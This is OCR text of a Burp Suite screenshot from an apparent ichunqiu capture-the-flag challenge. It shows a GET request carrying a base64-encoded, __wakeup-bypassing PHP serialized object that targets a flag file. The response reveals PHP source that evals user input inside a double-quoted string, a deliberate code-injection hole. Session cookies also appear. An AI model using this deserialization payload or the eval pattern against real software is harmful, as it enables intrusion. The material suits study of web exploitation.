 Burp Suite Professional v2.1.05 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < > Target: http://071cbb59aee44d3d947c619d060b9401922209bf269f49f8.changame.ichunqiu.com ?
Request
Raw Params Headers Hex
GET
/Gu3ss_m3_h2h2.php?var=TzorNDoiRGVtbyI6ODp7czoxMDoiAERlbW8AZmlsZSI7czox
NjoiZjE1Z18xc19oZXJlLnBocCI7fQ== HTTP/1.1
Host:
071cbb59aee44d3d947c619d060b9401922209bf269f49f8.changame.ichunqiu.com
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.117
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=16f8f93dc6e1ae-0ab6cfc688a8fb-6701b35-13c680-16f8f93dc6f4
d2; chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
ci_session=ad1d0b67fd02500c9331522a9d6f33bd8fb45ebd;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1578543548,1578813751,157889952
6,1578901644; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1578901644;
__jsluid_h=5517a14e99c0b4952e31a0bfffddfc8e; td_cookie=1333017957
Connection: close
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex XML Render
Burp Suite Response Renderer
<?php
if (isset($_GET['val'])) {
    $val = $_GET['val'];
    eval('$value="' . addslashes($val) . '";');
} else {
    die('hahaha!');
}
?>